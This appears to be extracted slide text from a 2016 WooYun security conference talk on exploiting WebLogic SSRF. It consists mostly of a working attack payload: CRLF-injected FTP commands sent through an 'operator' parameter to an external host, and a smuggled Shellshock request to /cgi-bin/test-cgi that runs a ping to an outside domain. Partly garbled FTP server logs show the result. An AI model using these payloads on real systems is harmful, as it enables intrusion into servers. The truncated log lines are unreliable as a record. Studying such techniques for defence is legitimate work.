 WebLogic SSRF 漏洞利用方法
operator=http://wuyun.org:21/
%08%08%08%08%08%08
%0d%0a
USER ftp
%0d%0a
PASS ftp
%0d%0a
pwd
%0d%0a
GET /abc%0d%0a
SHELLSHOCK
POST /cgi-bin/test-cgi%0d%0a
User-Agent: () { foo;};echo;/bin/ping cloudeye.me
%0d%0a HTTP/1.1
服务端日志
8509] FTP command: Client "121.52.212.192"
8511] CONNECT: Client "121.52.212.192"
8511] FTP response: Client "121.52.212.192", "220 (vsFTPd 2.2.2)"
8511] FTP command: Client "121.52.212.192", "POST /??????"
92", "530 Please login with USER
2", "USER ftp"
.212.192", "331 Please specify t
212.192", "PASS <password>"
.192", anon password "ftp"
.212.192", "230 Login successful
212.192", "PWD"
.212.192", "257 "/""
8512] [ftp] FTP command: Client "121.52.212.192", "GET /abc HTTP/1.1"
8512] [ftp] FTP response: Client "121.52.212.192", "500 Unknown command.
8512] [ftp] FTP command: Client "121.52.212.192", "CONTENT-TYPE: text/xm
8512] [ftp] FTP response: Client "121.52.212.192", "500 Unknown command.
乌云 WooYun
乌云白帽大会·2016
不插电